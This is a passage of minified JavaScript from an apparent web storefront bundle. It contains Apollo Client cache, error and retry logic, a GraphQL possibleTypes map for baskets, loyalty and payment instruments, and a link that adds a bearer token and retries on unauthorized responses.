n=r.paths=[],i=[];t.forEach(function(r,o){(0,U.isArray)(r)?(e(r).forEach(function(e){return n.push(i.concat(e))}),i.length=0):(i.push(r),(0,U.isArray)(t[o+1])||(n.push(i.slice(0)),i.length=0))})}return r.paths})(e).reduce(function(e,n){var i,o=t(n);if(void 0!==o){for(var a=n.length-1;a>=0;--a)(i={})[n[a]]=o,o=i;e=r.merge(e,o)}return e},Object.create(null))}function ey(e,t){return e[t]}function ev(e,t,r){return r=r||ey,function e(t){return(0,M.isNonNullObject)(t)?(0,U.isArray)(t)?t.map(e):eg(Object.keys(t).sort(),function(e){return ev(t,e)}):t}(t.reduce(function e(t,n){return(0,U.isArray)(t)?t.map(function(t){return e(t,n)}):t&&r(t,n)},e))}var e_=e.i(390056);function eb(e){return void 0!==e.args?e.args:e.field?(0,I.argumentsObjectFromField)(e.field,e.variables):null}var eE=function(){},ek=function(e,t){return t.fieldName},eS=function(e,t,r){return(0,r.mergeObjects)(e,t)},eC=function(e,t){return t},ew=function(){function e(e){this.config=e,this.typePolicies=Object.create(null),this.toBeAdded=Object.create(null),this.supertypeMap=new Map,this.fuzzySubtypes=new Map,this.rootIdsByTypename=Object.create(null),this.rootTypenamesById=Object.create(null),this.usingPossibleTypes=!1,this.config=(0,n.__assign)({dataIdFromObject:G},e),this.cache=this.config.cache,this.setRootTypename("Query"),this.setRootTypename("Mutation"),this.setRootTypename("Subscription"),e.possibleTypes&&this.addPossibleTypes(e.possibleTypes),e.typePolicies&&this.addTypePolicies(e.typePolicies)}return e.prototype.identify=function(e,t){var r,i,o=this,a=t&&(t.typename||(null==(r=t.storeObject)?void 0:r.__typename))||e.__typename;if(a===this.rootTypenamesById.ROOT_QUERY)return["ROOT_QUERY"];var s=t&&t.storeObject||e,u=(0,n.__assign)((0,n.__assign)({},t),{typename:a,storeObject:s,readField:t&&t.readField||function(){var e=eP(arguments,s);return o.readField(e,{store:o.cache.data,variables:e.variables})}}),c=a&&this.getTypePolicy(a),l=c&&c.keyFn||this.config.dataIdFromObject;return e_.disableWarningsSlot.withValue(!0,function(){for(;l;){var t=l((0,n.__assign)((0,n.__assign)({},e),s),u);if((0,U.isArray)(t))l=eh(t);else{i=t;break}}}),i=i?String(i):void 0,u.keyObject?[i,u.keyObject]:[i]},e.prototype.addTypePolicies=function(e){var t=this;Object.keys(e).forEach(function(r){var i=e[r],o=i.queryType,a=i.mutationType,s=i.subscriptionType,u=(0,n.__rest)(i,["queryType","mutationType","subscriptionType"]);o&&t.setRootTypename("Query",r),a&&t.setRootTypename("Mutation",r),s&&t.setRootTypename("Subscription",r),B.call(t.toBeAdded,r)?t.toBeAdded[r].push(u):t.toBeAdded[r]=[u]})},e.prototype.updateTypePolicy=function(e,t){var r=this,n=this.getTypePolicy(e),i=t.keyFields,o=t.fields;function a(e,t){e.merge="function"==typeof t?t:!0===t?eS:!1===t?eC:e.merge}a(n,t.merge),n.keyFn=!1===i?eE:(0,U.isArray)(i)?eh(i):"function"==typeof i?i:n.keyFn,o&&Object.keys(o).forEach(function(t){var n=r.getFieldPolicy(e,t,!0),i=o[t];if("function"==typeof i)n.read=i;else{var s=i.keyArgs,u=i.read,c=i.merge;n.keyFn=!1===s?ek:(0,U.isArray)(s)?em(s):"function"==typeof s?s:n.keyFn,"function"==typeof u&&(n.read=u),a(n,c)}n.read&&n.merge&&(n.keyFn=n.keyFn||ek)})},e.prototype.setRootTypename=function(e,t){void 0===t&&(t=e);var r="ROOT_"+e.toUpperCase(),n=this.rootTypenamesById[r];t!==n&&((0,i.invariant)(!n||n===e,6,e),n&&delete this.rootIdsByTypename[n],this.rootIdsByTypename[t]=r,this.rootTypenamesById[r]=t)},e.prototype.addPossibleTypes=function(e){var t=this;this.usingPossibleTypes=!0,Object.keys(e).forEach(function(r){t.getSupertypeSet(r,!0),e[r].forEach(function(e){t.getSupertypeSet(e,!0).add(r);var n=e.match($);n&&n[0]===e||t.fuzzySubtypes.set(e,new RegExp(e))})})},e.prototype.getTypePolicy=function(e){var t=this;if(!B.call(this.typePolicies,e)){var r=this.typePolicies[e]=Object.create(null);r.fields=Object.create(null);var i=this.supertypeMap.get(e);!i&&this.fuzzySubtypes.size&&(i=this.getSupertypeSet(e,!0),this.fuzzySubtypes.forEach(function(r,n){if(r.test(e)){var o=t.supertypeMap.get(n);o&&o.forEach(function(e){return i.add(e)})}})),i&&i.size&&i.forEach(function(e){var i=t.getTypePolicy(e),o=i.fields;Object.assign(r,(0,n.__rest)(i,["fields"])),Object.assign(r.fields,o)})}var o=this.toBeAdded[e];return o&&o.length&&o.splice(0).forEach(function(r){t.updateTypePolicy(e,r)}),this.typePolicies[e]},e.prototype.getFieldPolicy=function(e,t,r){if(e){var n=this.getTypePolicy(e).fields;return n[t]||r&&(n[t]=Object.create(null))}},e.prototype.getSupertypeSet=function(e,t){var r=this.supertypeMap.get(e);return!r&&t&&this.supertypeMap.set(e,r=new Set),r},e.prototype.fragmentMatches=function(e,t,r,n){var o=this;if(!e.typeCondition)return!0;if(!t)return!1;var a=e.typeCondition.name.value;if(t===a)return!0;if(this.usingPossibleTypes&&this.supertypeMap.has(a))for(var s=this.getSupertypeSet(t,!0),u=[s],c=function(e){var t=o.getSupertypeSet(e,!1);t&&t.size&&0>u.indexOf(t)&&u.push(t)},l=!!(r&&this.fuzzySubtypes.size),d=!1,p=0;p<u.length;++p){var f=u[p];if(f.has(a))return s.has(a)||(d&&!1!==globalThis.__DEV__&&i.invariant.warn(7,t,a),s.add(a)),!0;f.forEach(c),l&&p===u.length-1&&function e(t,r,n){return!!(0,M.isNonNullObject)(r)&&((0,U.isArray)(r)?r.every(function(r){return e(t,r,n)}):t.selections.every(function(t){if((0,I.isField)(t)&&(0,D.shouldInclude)(t,n)){var i=(0,I.resultKeyNameFromField)(t);return B.call(r,i)&&(!t.selectionSet||e(t.selectionSet,r[i],n))}return!0}))}(e.selectionSet,r,n)&&(l=!1,d=!0,this.fuzzySubtypes.forEach(function(e,r){var n=t.match(e);n&&n[0]===t&&c(r)}))}return!1},e.prototype.hasKeyArgs=function(e,t){var r=this.getFieldPolicy(e,t,!1);return!!(r&&r.keyFn)},e.prototype.getStoreFieldName=function(e){var t,r=e.typename,n=e.fieldName,i=this.getFieldPolicy(r,n,!1),o=i&&i.keyFn;if(o&&r)for(var a={typename:r,fieldName:n,field:e.field||null,variables:e.variables},s=eb(e);o;){var u=o(s,a);if((0,U.isArray)(u))o=em(u);else{t=u||n;break}}return(void 0===t&&(t=e.field?(0,I.storeKeyNameFromField)(e.field,e.variables):(0,I.getStoreKeyName)(n,eb(e))),!1===t)?n:n===W(t)?t:n+":"+t},e.prototype.readField=function(e,t){var r=e.from;if(r&&(e.field||e.fieldName)){if(void 0===e.typename){var n=t.store.getFieldValue(r,"__typename");n&&(e.typename=n)}var i=this.getStoreFieldName(e),o=W(i),a=t.store.getFieldValue(r,i),s=this.getFieldPolicy(e.typename,o,!1),u=s&&s.read;if(u){var c=eA(this,r,e,t,t.store.getStorage((0,I.isReference)(r)?r.__ref:r,i));return ed.cacheSlot.withValue(this.cache,u,[a,c])}return a}},e.prototype.getReadFunction=function(e,t){var r=this.getFieldPolicy(e,t,!1);return r&&r.read},e.prototype.getMergeFunction=function(e,t,r){var n=this.getFieldPolicy(e,t,!1),i=n&&n.merge;return!i&&r&&(i=(n=this.getTypePolicy(r))&&n.merge),i},e.prototype.runMergeFunction=function(e,t,r,n,i){var o=r.field,a=r.typename,s=r.merge;return s===eS?eI(n.store)(e,t):s===eC?t:(n.overwrite&&(e=void 0),s(e,t,eA(this,void 0,{typename:a,fieldName:o.name.value,field:o,variables:n.variables},n,i||Object.create(null))))},e}();function eA(e,t,r,n,i){var o=e.getStoreFieldName(r),a=W(o),s=r.variables||n.variables,u=n.store,c=u.toReference,l=u.canRead;return{args:eb(r),field:r.field||null,fieldName:a,storeFieldName:o,variables:s,isReference:I.isReference,toReference:c,storage:i,cache:e.cache,canRead:l,readField:function(){return e.readField(eP(arguments,t,s),n)},mergeObjects:eI(n.store)}}function eP(e,t,r){var o,a=e[0],s=e[1],u=e.length;return"string"==typeof a?o={fieldName:a,from:u>1?s:t}:(o=(0,n.__assign)({},a),B.call(o,"from")||(o.from=t)),!1!==globalThis.__DEV__&&void 0===o.from&&!1!==globalThis.__DEV__&&i.invariant.warn(8,(0,el.stringifyForDisplay)(Array.from(e))),void 0===o.variables&&(o.variables=r),o}function eI(e){return function(t,r){if((0,U.isArray)(t)||(0,U.isArray)(r))throw(0,i.newInvariantError)(9);if((0,M.isNonNullObject)(t)&&(0,M.isNonNullObject)(r)){var o=e.getFieldValue(t,"__typename"),a=e.getFieldValue(r,"__typename");if(o&&a&&o!==a)return r;if((0,I.isReference)(t)&&H(r))return e.merge(t.__ref,r),t;if(H(t)&&(0,I.isReference)(r))return e.merge(t,r.__ref),r;if(H(t)&&H(r))return(0,n.__assign)((0,n.__assign)({},t),r)}return r}}function eO(e,t,r){var i="".concat(t).concat(r),o=e.flavors.get(i);return o||e.flavors.set(i,o=e.clientOnly===t&&e.deferred===r?e:(0,n.__assign)((0,n.__assign)({},e),{clientOnly:t,deferred:r})),o}var eT=function(){function e(e,t,r){this.cache=e,this.reader=t,this.fragments=r}return e.prototype.writeToStore=function(e,t){var r=this,o=t.query,a=t.result,s=t.dataId,u=t.variables,c=t.overwrite,l=(0,_.getOperationDefinition)(o),d=new E.DeepMerger;u=(0,n.__assign)((0,n.__assign)({},(0,_.getDefaultValues)(l)),u);var p=(0,n.__assign)((0,n.__assign)({store:e,written:Object.create(null),merge:function(e,t){return d.merge(e,t)},variables:u,varString:(0,T.canonicalStringify)(u)},K(o,this.fragments)),{overwrite:!!c,incomingById:new Map,clientOnly:!1,deferred:!1,flavors:new Map}),f=this.processSelectionSet({result:a||Object.create(null),dataId:s,selectionSet:l.selectionSet,mergeTree:{map:new Map},context:p});if(!(0,I.isReference)(f))throw(0,i.newInvariantError)(12,a);return p.incomingById.forEach(function(t,o){var a=t.storeObject,s=t.mergeTree,u=t.fieldNodeSet,c=(0,I.makeReference)(o);if(s&&s.map.size){var l=r.applyMerges(s,c,a,p);if((0,I.isReference)(l))return;a=l}if(!1!==globalThis.__DEV__&&!p.overwrite){var d=Object.create(null);u.forEach(function(e){e.selectionSet&&(d[e.name.value]=!0)});var f=function(e){var t=s&&s.map.get(e);return!!(t&&t.info&&t.info.merge)};Object.keys(a).forEach(function(e){!0!==d[W(e)]||f(e)||function(e,t,r,o){var a=function(e){var t=o.getFieldValue(e,r);return"object"==typeof t&&t},s=a(e);if(s){var u=a(t);if(!(!u||(0,I.isReference)(s)||(0,g.equal)(s,u)||Object.keys(s).every(function(e){return void 0!==o.getFieldValue(u,e)}))){var c=o.getFieldValue(e,"__typename")||o.getFieldValue(t,"__typename"),l=W(r),d="".concat(c,".").concat(l);if(!eM.has(d)){eM.add(d);var p=[];(0,U.isArray)(s)||(0,U.isArray)(u)||[s,u].forEach(function(e){var t=o.getFieldValue(e,"__typename");"string"!=typeof t||p.includes(t)||p.push(t)}),!1!==globalThis.__DEV__&&i.invariant.warn(15,l,c,p.length?"either ensure all objects of type "+p.join(" and ")+" have an ID or a custom merge function, or ":"",d,(0,n.__assign)({},s),(0,n.__assign)({},u))}}}}(c,a,e,p.store)})}e.merge(o,a)}),e.retain(f.__ref),f},e.prototype.processSelectionSet=function(e){var t=this,r=e.dataId,o=e.result,a=e.selectionSet,s=e.context,u=e.mergeTree,c=this.cache.policies,l=Object.create(null),d=r&&c.rootTypenamesById[r]||(0,I.getTypenameFromResult)(o,a,s.fragmentMap)||r&&s.store.get(r,"__typename");"string"==typeof d&&(l.__typename=d);var p=function(){var e=eP(arguments,l,s.variables);if((0,I.isReference)(e.from)){var t=s.incomingById.get(e.from.__ref);if(t){var r=c.readField((0,n.__assign)((0,n.__assign)({},e),{from:t.storeObject}),s);if(void 0!==r)return r}}return c.readField(e,s)},f=new Set;this.flattenFields(a,o,s,d).forEach(function(e,r){var n,a=o[(0,I.resultKeyNameFromField)(r)];if(f.add(r),void 0!==a){var s=c.getStoreFieldName({typename:d,fieldName:r.name.value,field:r,variables:e.variables}),h=ex(u,s),m=t.processFieldValue(a,r,r.selectionSet?eO(e,!1,!1):e,h),g=void 0;r.selectionSet&&((0,I.isReference)(m)||H(m))&&(g=p("__typename",m));var y=c.getMergeFunction(d,r.name.value,g);y?h.info={field:r,typename:d,merge:y}:eN(u,s),l=e.merge(l,((n={})[s]=m,n))}else!1===globalThis.__DEV__||e.clientOnly||e.deferred||P.addTypenameToDocument.added(r)||c.getReadFunction(d,r.name.value)||!1===globalThis.__DEV__||i.invariant.error(13,(0,I.resultKeyNameFromField)(r),o)});try{var h=c.identify(o,{typename:d,selectionSet:a,fragmentMap:s.fragmentMap,storeObject:l,readField:p}),m=h[0],g=h[1];r=r||m,g&&(l=s.merge(l,g))}catch(e){if(!r)throw e}if("string"==typeof r){var y=(0,I.makeReference)(r),v=s.written[r]||(s.written[r]=[]);if(v.indexOf(a)>=0||(v.push(a),this.reader&&this.reader.isFresh(o,y,a,s)))return y;var _=s.incomingById.get(r);return _?(_.storeObject=s.merge(_.storeObject,l),_.mergeTree=function e(t,r){if(t===r||!r||eD(r))return t;if(!t||eD(t))return r;var i=t.info&&r.info?(0,n.__assign)((0,n.__assign)({},t.info),r.info):t.info||r.info,o=t.map.size&&r.map.size,a={info:i,map:o?new Map:t.map.size?t.map:r.map};if(o){var s=new Set(r.map.keys());t.map.forEach(function(t,n){a.map.set(n,e(t,r.map.get(n))),s.delete(n)}),s.forEach(function(n){a.map.set(n,e(r.map.get(n),t.map.get(n)))})}return a}(_.mergeTree,u),f.forEach(function(e){return _.fieldNodeSet.add(e)})):s.incomingById.set(r,{storeObject:l,mergeTree:eD(u)?void 0:u,fieldNodeSet:f}),y}return l},e.prototype.processFieldValue=function(e,t,r,n){var i=this;return t.selectionSet&&null!==e?(0,U.isArray)(e)?e.map(function(e,o){var a=i.processFieldValue(e,t,r,ex(n,o));return eN(n,o),a}):this.processSelectionSet({result:e,selectionSet:t.selectionSet,context:r,mergeTree:n}):!1!==globalThis.__DEV__?(0,ec.cloneDeep)(e):e},e.prototype.flattenFields=function(e,t,r,n){void 0===n&&(n=(0,I.getTypenameFromResult)(t,e,r.fragmentMap));var o=new Map,a=this.cache.policies,s=new q.Trie(!1);return!function e(u,c){var l=s.lookup(u,c.clientOnly,c.deferred);l.visited||(l.visited=!0,u.selections.forEach(function(s){if((0,D.shouldInclude)(s,r.variables)){var u=c.clientOnly,l=c.deferred;if(!(u&&l)&&(0,U.isNonEmptyArray)(s.directives)&&s.directives.forEach(function(e){var t=e.name.value;if("client"===t&&(u=!0),"defer"===t){var n=(0,I.argumentsObjectFromField)(e,r.variables);n&&!1===n.if||(l=!0)}}),(0,I.isField)(s)){var d=o.get(s);d&&(u=u&&d.clientOnly,l=l&&d.deferred),o.set(s,eO(r,u,l))}else{var p=(0,b.getFragmentFromSelection)(s,r.lookupFragment);if(!p&&s.kind===x.Kind.FRAGMENT_SPREAD)throw(0,i.newInvariantError)(14,s.name.value);p&&a.fragmentMatches(p,n,t,r.variables)&&e(p.selectionSet,eO(r,u,l))}}}))}(e,r),o},e.prototype.applyMerges=function(e,t,r,o,a){var s=this;if(e.map.size&&!(0,I.isReference)(r)){var u,c,l=!(0,U.isArray)(r)&&((0,I.isReference)(t)||H(t))?t:void 0,d=r;l&&!a&&(a=[(0,I.isReference)(l)?l.__ref:l]);var p=function(e,t){return(0,U.isArray)(e)?"number"==typeof t?e[t]:void 0:o.store.getFieldValue(e,String(t))};e.map.forEach(function(e,t){var r=p(l,t),n=p(d,t);if(void 0!==n){a&&a.push(t);var u=s.applyMerges(e,r,n,o,a);u!==n&&(c=c||new Map).set(t,u),a&&(0,i.invariant)(a.pop()===t)}}),c&&(r=(0,U.isArray)(d)?d.slice(0):(0,n.__assign)({},d),c.forEach(function(e,t){r[t]=e}))}return e.info?this.cache.policies.runMergeFunction(t,r,e.info,o,a&&(u=o.store).getStorage.apply(u,a)):r},e}(),eR=[];function ex(e,t){var r=e.map;return r.has(t)||r.set(t,eR.pop()||{map:new Map}),r.get(t)}function eD(e){return!e||!(e.info||e.map.size)}function eN(e,t){var r=e.map,n=r.get(t);n&&eD(n)&&(eR.push(n),r.delete(t))}var eM=new Set,eL=function(e){function t(t){void 0===t&&(t={});var r,n=e.call(this)||this;return n.watches=new Set,n.addTypenameTransform=new O.DocumentTransform(P.addTypenameToDocument),n.assumeImmutableResults=!0,n.makeVar=ed.makeVar,n.txCount=0,r=t,n.config=(0,F.compact)(V,r),n.addTypename=!!n.config.addTypename,n.policies=new ew({cache:n,dataIdFromObject:n.config.dataIdFromObject,possibleTypes:n.config.possibleTypes,typePolicies:n.config.typePolicies}),n.init(),n}return(0,n.__extends)(t,e),t.prototype.init=function(){var e=this.data=new X.Root({policies:this.policies,resultCaching:this.config.resultCaching});this.optimisticData=e.stump,this.resetResultCache()},t.prototype.resetResultCache=function(e){var t=this,r=this.storeReader,n=this.config.fragments;this.storeWriter=new eT(this,this.storeReader=new eu({cache:this,addTypename:this.addTypename,resultCacheMaxSize:this.config.resultCacheMaxSize,canonizeResults:Q(this.config),canon:e?void 0:r&&r.canon,fragments:n}),n),this.maybeBroadcastWatch=(0,m.wrap)(function(e,r){return t.broadcastWatch(e,r)},{max:this.config.resultCacheMaxSize||v.cacheSizes["inMemoryCache.maybeBroadcastWatch"]||5e3,makeCacheKey:function(e){var r=e.optimistic?t.optimisticData:t.data;if(eo(r)){var n=e.optimistic,i=e.id,o=e.variables;return r.makeCacheKey(e.query,e.callback,(0,T.canonicalStringify)({optimistic:n,id:i,variables:o}))}}}),new Set([this.data.group,this.optimisticData.group]).forEach(function(e){return e.resetCaching()})},t.prototype.restore=function(e){return this.init(),e&&this.data.replace(e),this},t.prototype.extract=function(e){return void 0===e&&(e=!1),(e?this.optimisticData:this.data).extract()},t.prototype.read=function(e){var t=e.returnPartialData;try{return this.storeReader.diffQueryAgainstStore((0,n.__assign)((0,n.__assign)({},e),{store:e.optimistic?this.optimisticData:this.data,config:this.config,returnPartialData:void 0!==t&&t})).result||null}catch(e){if(e instanceof A)return null;throw e}},t.prototype.write=function(e){try{return++this.txCount,this.storeWriter.writeToStore(this.data,e)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.modify=function(e){if(B.call(e,"id")&&!e.id)return!1;var t=e.optimistic?this.optimisticData:this.data;try{return++this.txCount,t.modify(e.id||"ROOT_QUERY",e.fields)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.diff=function(e){return this.storeReader.diffQueryAgainstStore((0,n.__assign)((0,n.__assign)({},e),{store:e.optimistic?this.optimisticData:this.data,rootId:e.id||"ROOT_QUERY",config:this.config}))},t.prototype.watch=function(e){var t=this;return this.watches.size||(0,ed.recallCache)(this),this.watches.add(e),e.immediate&&this.maybeBroadcastWatch(e),function(){t.watches.delete(e)&&!t.watches.size&&(0,ed.forgetCache)(t),t.maybeBroadcastWatch.forget(e)}},t.prototype.gc=function(e){T.canonicalStringify.reset(),R.print.reset(),this.addTypenameTransform.resetCache(),null==(t=this.config.fragments)||t.resetCaches();var t,r=this.optimisticData.gc();return e&&!this.txCount&&(e.resetResultCache?this.resetResultCache(e.resetResultIdentities):e.resetResultIdentities&&this.storeReader.resetCanon()),r},t.prototype.retain=function(e,t){return(t?this.optimisticData:this.data).retain(e)},t.prototype.release=function(e,t){return(t?this.optimisticData:this.data).release(e)},t.prototype.identify=function(e){if((0,I.isReference)(e))return e.__ref;try{return this.policies.identify(e)[0]}catch(e){!1!==globalThis.__DEV__&&i.invariant.warn(e)}},t.prototype.evict=function(e){if(!e.id){if(B.call(e,"id"))return!1;e=(0,n.__assign)((0,n.__assign)({},e),{id:"ROOT_QUERY"})}try{return++this.txCount,this.optimisticData.evict(e,this.data)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.reset=function(e){var t=this;return this.init(),T.canonicalStringify.reset(),e&&e.discardWatches?(this.watches.forEach(function(e){return t.maybeBroadcastWatch.forget(e)}),this.watches.clear(),(0,ed.forgetCache)(this)):this.broadcastWatches(),Promise.resolve()},t.prototype.removeOptimistic=function(e){var t=this.optimisticData.removeLayer(e);t!==this.optimisticData&&(this.optimisticData=t,this.broadcastWatches())},t.prototype.batch=function(e){var t,r=this,i=e.update,o=e.optimistic,a=void 0===o||o,s=e.removeOptimistic,u=e.onWatchUpdated,c=function(e){var n=r.data,o=r.optimisticData;++r.txCount,e&&(r.data=r.optimisticData=e);try{return t=i(r)}finally{--r.txCount,r.data=n,r.optimisticData=o}},l=new Set;return u&&!this.txCount&&this.broadcastWatches((0,n.__assign)((0,n.__assign)({},e),{onWatchUpdated:function(e){return l.add(e),!1}})),"string"==typeof a?this.optimisticData=this.optimisticData.addLayer(a,c):!1===a?c(this.data):c(),"string"==typeof s&&(this.optimisticData=this.optimisticData.removeLayer(s)),u&&l.size?(this.broadcastWatches((0,n.__assign)((0,n.__assign)({},e),{onWatchUpdated:function(e,t){var r=u.call(this,e,t);return!1!==r&&l.delete(e),r}})),l.size&&l.forEach(function(e){return r.maybeBroadcastWatch.dirty(e)})):this.broadcastWatches(e),t},t.prototype.performTransaction=function(e,t){return this.batch({update:e,optimistic:t||null!==t})},t.prototype.transformDocument=function(e){return this.addTypenameToDocument(this.addFragmentsToDocument(e))},t.prototype.fragmentMatches=function(e,t){return this.policies.fragmentMatches(e,t)},t.prototype.lookupFragment=function(e){var t;return(null==(t=this.config.fragments)?void 0:t.lookup(e))||null},t.prototype.broadcastWatches=function(e){var t=this;this.txCount||this.watches.forEach(function(r){return t.maybeBroadcastWatch(r,e)})},t.prototype.addFragmentsToDocument=function(e){var t=this.config.fragments;return t?t.transform(e):e},t.prototype.addTypenameToDocument=function(e){return this.addTypename?this.addTypenameTransform.transformDocument(e):e},t.prototype.broadcastWatch=function(e,t){var r=e.lastDiff,n=this.diff(e);(!t||(e.optimistic&&"string"==typeof t.optimistic&&(n.fromOptimisticTransaction=!0),!t.onWatchUpdated||!1!==t.onWatchUpdated.call(this,e,n,r)))&&(r&&(0,g.equal)(r.result,n.result)||e.callback(e.lastDiff=n,r))},t}(w);!1!==globalThis.__DEV__&&(eL.prototype.getMemoryInternals=p.getInMemoryCacheMemoryInternals),e.s(["InMemoryCache",()=>eL],204359);var eF=o.ApolloLink.from;function ej(e){return new o.ApolloLink(function(t,r){var i=(0,n.__rest)(t,[]);return new y.Observable(function(n){var o,a=!1;return Promise.resolve(i).then(function(r){return e(r,t.getContext())}).then(t.setContext).then(function(){a||(o=r(t).subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)}))}).catch(n.error.bind(n)),function(){a=!0,o&&o.unsubscribe()}})})}e.s(["from",()=>eF],195594),e.s(["setContext",()=>ej],204425),e.s(["default",0,{possibleTypes:{BasketOrder:["Basket","OrderReceipt"],Customer:["GuestCustomer","RegisteredCustomer"],LoyaltyApiResponse:["EstimatedLoyaltyPointsPayload","LoyaltyAvailableRewardsToClaimPayload","LoyaltyClaimDiscountCouponPayload","LoyaltyClaimedRewardsPayload","LoyaltyCouponStatusPayload","LoyaltyPointsPayload","RejectRedeemedRewardEventPayload","UpdateCustomerProfilePayload"],LoyaltyReward:["LoyaltyAvailableReward","LoyaltyClaimedReward","LoyaltyCouponClaimEvent"],Node:["Basket","BasketPaymentInstrument","BasketShipment","CustomerAddress","CustomerListsCustomer","CustomerPaymentInstrument","GuestCustomer","IntegrationUser","MasterProduct","OrderPaymentInstrument","OrderReceipt","OrderShipment","ProductList","RegisteredCustomer","SizeChart","SizePreferenceOptions","Store","VariantProduct"],OIS_InvoiceDocument:["OIS_CreditInvoice","OIS_DebitInvoice","OIS_ReceiptConfirmationInvoice"],OIS_Rma:["OIS_ItemizedRma","OIS_PreprintedLabelRma","OIS_StoreRma"],OIS_RmaItem:["OIS_ExchangeItem","OIS_RefundItem"],OIS_VariantProduct:["OIS_VariantProductEGiftCard","OIS_VariantProductRegular"],PaymentInstrument:["AdyenPaymentInstrument","ApplePayPaymentInstrument","AurusCreditCardPaymentInstrument","BasketPaymentInstrument","CreditCardPaymentInstrument","CustomerPaymentInstrument","GiftCardPaymentInstrument","KlarnaPaymentInstrument","OrderPaymentInstrument","PayPalPaymentInstrument","PaymetricPaymentInstrument","VipPaymentInstrument"],Product:["MasterProduct","VariantProduct"],SearchHit:["MasterProductSearchHit","SlicingGroupSearchHit"],Shipment:["BasketShipment","OrderShipment"],SizeChartRowData:["SizeChartRowDatum","SizeChartRowMeasurement"]}}],609384),e.i(247167);var eq=e.i(521110);function eU(e){return new o.ApolloLink(function(t,r){return new y.Observable(function(n){var i,o,a;try{i=r(t).subscribe({next:function(i){if(i.errors?a=e({graphQLErrors:i.errors,response:i,operation:t,forward:r}):(0,eq.graphQLResultHasProtocolErrors)(i)&&(a=e({protocolErrors:i.extensions[eq.PROTOCOL_ERRORS_SYMBOL],response:i,operation:t,forward:r})),a){o=a.subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)});return}n.next(i)},error:function(i){if(a=e({operation:t,networkError:i,graphQLErrors:i&&i.result&&i.result.errors||void 0,forward:r})){o=a.subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)});return}n.error(i)},complete:function(){a||n.complete.bind(n)()}})}catch(i){e({networkError:i,operation:t,forward:r}),n.error(i)}return function(){i&&i.unsubscribe(),o&&i.unsubscribe()}})})}var eB=o.ApolloLink;function ez(e){var t=eB.call(this)||this;return t.link=eU(e),t}(0,n.__extends)(ez,eB),ez.prototype.request=function(e,t){return this.link.request(e,t)};var eG=e.i(916073);e.s(["createErrorLink",0,({logger:e,service:t})=>eU(({graphQLErrors:r,networkError:n})=>{r&&r.forEach(({message:r,locations:n,path:i,extensions:o})=>{let a=o?.arguments?`, Arguments: [${o?.arguments?.[eG.GraphQLErrorArguments.STATUS_CODE]}: ${o?.arguments?.[eG.GraphQLErrorArguments.STATUS_MESSAGE]}]`:"",s=`[${t}] Message: ${r}, Location: ${n}, Path: ${i}${a}`;e.error(s)}),n&&e.error(`[${t}] Network error: ${n.message??n}`)})],621976);var eV=e.i(854642),eQ=function(){function e(e,t,r,i,o){var a=this;this.observer=e,this.operation=t,this.forward=r,this.delayFor=i,this.retryIf=o,this.retryCount=0,this.currentSubscription=null,this.onError=function(e){return(0,n.__awaiter)(a,void 0,void 0,function(){return(0,n.__generator)(this,function(t){switch(t.label){case 0:return this.retryCount+=1,[4,this.retryIf(this.retryCount,this.operation,e)];case 1:if(t.sent())return this.scheduleRetry(this.delayFor(this.retryCount,this.operation,e)),[2];return this.observer.error(e),[2]}})})},this.try()}return e.prototype.cancel=function(){this.currentSubscription&&this.currentSubscription.unsubscribe(),clearTimeout(this.timerId),this.timerId=void 0,this.currentSubscription=null},e.prototype.try=function(){var e=this;this.currentSubscription=this.forward(this.operation).subscribe({next:function(t){var r;if((0,eq.graphQLResultHasProtocolErrors)(t)){e.onError(new eq.ApolloError({protocolErrors:t.extensions[eq.PROTOCOL_ERRORS_SYMBOL]})),null==(r=e.currentSubscription)||r.unsubscribe();return}e.observer.next(t)},error:this.onError,complete:this.observer.complete.bind(this.observer)})},e.prototype.scheduleRetry=function(e){var t=this;if(this.timerId)throw Error("RetryLink BUG! Encountered overlapping retries");this.timerId=setTimeout(function(){t.timerId=void 0,t.try()},e)},e}(),e$=function(e){function t(t){var r,n,i,o,a,s,u,c,l,d,p,f,h=e.call(this)||this,m=t||{},g=m.attempts,y=m.delay;return h.delayFor="function"==typeof y?y:(i=void 0===(n=(r=y||{}).initial)?300:n,a=void 0===(o=r.jitter)||o,u=void 0===(s=r.max)?1/0:s,c=a?i:i/2,function(e){var t=Math.min(u,c*Math.pow(2,e));return a&&(t=Math.random()*t),t}),h.retryIf="function"==typeof g?g:(d=(l=g||{}).retryIf,f=void 0===(p=l.max)?5:p,function(e,t,r){return!(e>=f)&&(d?d(r,t):!!r)}),h}return(0,n.__extends)(t,e),t.prototype.request=function(e,t){var r=this;return new y.Observable(function(n){var i=new eQ(n,e,t,r.delayFor,r.retryIf);return function(){i.cancel()}})},t}(o.ApolloLink),eW=e.i(880666);function eH(e){return new Date(Math.floor(new Date().getTime()-((0,eW.getPublicConfig)()?.uacapi.access_token_buffer_ms||0)/1e3))>=e}e.s(["isTokenExpired",()=>eH],538036);class eK extends e${ignoredOperations;isServer;getUserSession;handleUnauthorizedResponse;constructor({ignoredOperations:e=[],isServer:t=!1,maxAttempts:r=5,minDelayMs:n=500,getUserSession:i,handleUnauthorizedResponse:o}){super({attempts:(n,a,s)=>!(!(n<r)||t||e.includes(a.operationName))&&s?.statusCode===401&&(i()&&o&&o(),!0),delay:e=>e*n*(Math.random()+1)}),this.ignoredOperations=e,this.isServer=t,this.getUserSession=i,this.handleUnauthorizedResponse=o}request(e,t){let r=e=>{let r=this.isServer?void 0:this.getUserSession();return!this.isServer&&!this.ignoredOperations.includes(e.operationName)&&(!r||eH(r.uacapi.expiresAt))?(0,eV.fromError)({message:`[RetryWithTokenLink] Short Circuit - [${e.operationName}] - Expired uacapi token`,name:"short-circuit",statusCode:401}):(e.setContext({headers:{...e.getContext()?.headers??{},...!!r?.uacapi.accessToken&&{Authorization:`Bearer ${r.uacapi.accessToken}`}}}),t(e))};return super.request(e,r)}}e.s(["RetryWithTokenLink",()=>eK],686881)},663976,386176,e=>{"use strict";var 